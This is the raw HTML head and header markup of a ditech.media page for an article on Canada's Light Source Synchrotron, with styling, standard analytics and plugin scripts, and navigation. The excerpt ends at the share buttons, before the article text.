#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/posts/10231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ditech.media/?p=10231' />
<link rel="alternate" type="application/json+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fpart-2-canadas-light-source-synchrotron-cls%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fnews%2Fpart-2-canadas-light-source-synchrotron-cls%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-10231 single-format-standard tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Scattered Clouds">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								7								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/manager/" data-wpel-link="internal">Manager</a><em class="delimiter">/</em><a href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a><em class="delimiter">/</em><span class="current">Part 2 Canada’s Light Source Synchrotron (CLS)</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"Manager","@id":"https:\/\/ditech.media\/manager\/"}},{"@type":"ListItem","position":3,"item":{"name":"Advertising &amp; Marketing","@id":"https:\/\/ditech.media\/manager\/advertising-marketing\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-200" href="https://ditech.media/manager/advertising-marketing/" data-wpel-link="internal">Advertising &amp; Marketing</a><a class="post-cat tie-cat-178" href="https://ditech.media/news/agriculture-and-biological-systems/" data-wpel-link="internal">Agriculture &amp; Biological Systems</a><a class="post-cat tie-cat-158" href="https://ditech.media/news/ai-and-robotics/" data-wpel-link="internal">AI &amp; Robotics</a><a class="post-cat tie-cat-181" href="https://ditech.media/news/ar-vr-xr/" data-wpel-link="internal">AR/VR/XR</a><a class="post-cat tie-cat-160" href="https://ditech.media/news/aviation-and-aerospace/" data-wpel-link="internal">Aviation &amp; Aerospace</a><a class="post-cat tie-cat-175" href="https://ditech.media/news/big-data-internet-of-things/" data-wpel-link="internal">Big Data Internet of Things</a><a class="post-cat tie-cat-161" href="https://ditech.media/news/crypto-finance-and-blockchain/" data-wpel-link="internal">Crypto Finance &amp; Blockchain</a><a class="post-cat tie-cat-157" href="https://ditech.media/news/cybersecurity/" data-wpel-link="internal">Cybersecurity</a><a class="post-cat tie-cat-162" href="https://ditech.media/news/digital-defence/" data-wpel-link="internal">Digital Defence</a><a class="post-cat tie-cat-176" href="https://ditech.media/news/digital-healthtech-and-healthcare/" data-wpel-link="internal">Digital Healthtech &amp; Healthcare</a><a class="post-cat tie-cat-179" href="https://ditech.media/news/digital-journalism/" data-wpel-link="internal">Digital Journalism</a><a class="post-cat tie-cat-194" href="https://ditech.media/news/digital-marketing/" data-wpel-link="internal">Digital Marketing</a><a class="post-cat tie-cat-177" href="https://ditech.media/news/digital-pharmacy/" data-wpel-link="internal">Digital Pharmacy</a><a class="post-cat tie-cat-163" href="https://ditech.media/news/ecommerce-and-omnichannel/" data-wpel-link="internal">eCommerce &amp; Omnichannel</a><a class="post-cat tie-cat-165" href="https://ditech.media/news/education-and-e-leadership/" data-wpel-link="internal">Education &amp; E-leadership</a><a class="post-cat tie-cat-172" href="https://ditech.media/news/entertainment-and-gaming/" data-wpel-link="internal">Entertainment &amp; Gaming</a><a class="post-cat tie-cat-166" href="https://ditech.media/news/environment-engineering/" data-wpel-link="internal">Environment Engineering</a><a class="post-cat tie-cat-207" href="https://ditech.media/events/" data-wpel-link="internal">Events</a><a class="post-cat tie-cat-202" href="https://ditech.media/experts/" data-wpel-link="internal">Experts</a><a class="post-cat tie-cat-196" href="https://ditech.media/news/facts-forecasts/" data-wpel-link="internal">Facts &amp; Forecasts</a><a class="post-cat tie-cat-168" href="https://ditech.media/news/fintech-and-digital-banking/" data-wpel-link="internal">Fintech &amp; Digital Banking</a><a class="post-cat tie-cat-167" href="https://ditech.media/news/green-and-smart-energy/" data-wpel-link="internal">Green &amp; Smart Energy</a><a class="post-cat tie-cat-213" href="https://ditech.media/news/hardware-software/" data-wpel-link="internal">Hardware &amp; Software</a><a class="post-cat tie-cat-195" href="https://ditech.media/news/highlights-analysis/" data-wpel-link="internal">Highlights &amp; Analysis</a><a class="post-cat tie-cat-170" href="https://ditech.media/news/industrial-and-technology-parks/" data-wpel-link="internal">Industrial &amp; Technology Parks</a><a class="post-cat tie-cat-182" href="https://ditech.media/news/mobile-devices/" data-wpel-link="internal">Mobile Devices</a><a class="post-cat tie-cat-198" href="https://ditech.media/manager/reviews/" data-wpel-link="internal">Product reviews</a><a class="post-cat tie-cat-164" href="https://ditech.media/news/smart-cities-and-buildings/" data-wpel-link="internal">Smart Cities &amp; Buildings</a><a class="post-cat tie-cat-180" href="https://ditech.media/news/smart-tv/" data-wpel-link="internal">Smart TV</a><a class="post-cat tie-cat-174" href="https://ditech.media/news/social-media-marketing/" data-wpel-link="internal">Social Media Marketing</a><a class="post-cat tie-cat-171" href="https://ditech.media/news/start-up/" data-wpel-link="internal">Start Up</a><a class="post-cat tie-cat-169" href="https://ditech.media/news/supply-chain-and-fulfillment/" data-wpel-link="internal">Supply Chain &amp; Fulfillment</a><a class="post-cat tie-cat-1" href="https://ditech.media/news/" data-wpel-link="internal">Tech News</a><a class="post-cat tie-cat-159" href="https://ditech.media/news/telecommunications/" data-wpel-link="internal">Telecommunications &amp; 5G</a><a class="post-cat tie-cat-173" href="https://ditech.media/news/video-marketing/" data-wpel-link="internal">Video Marketing</a></span>
		<h1 class="post-title entry-title">
			Part 2 Canada’s Light Source Synchrotron (CLS)		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-3599">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Lynette Barnard" data-wpel-link="internal"><img alt='Photo of Lynette Barnard' src='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f356e6260b9506617abe6f3e132bde7?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Lynette Barnard" class="author-name tie-icon" title="Lynette Barnard" data-wpel-link="internal">Lynette Barnard</a></span>
						<a href="mailto:banatto1054@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,462 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 12 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="802" height="521" src="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7.jpg 802w, https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7-300x195.jpg 300w, https://ditech.media/wp-content/uploads/2023/03/cls1-51866ff7-768x499.jpg 768w" sizes="(max-width: 802px) 100vw, 802px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Part%202%20Canada%E2%80%99s%20Light%20Source%20Synchrotron%20%28CLS%29&#038;url=https://ditech.media/news/part-2-canadas-light-source-synchrotron-cls/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
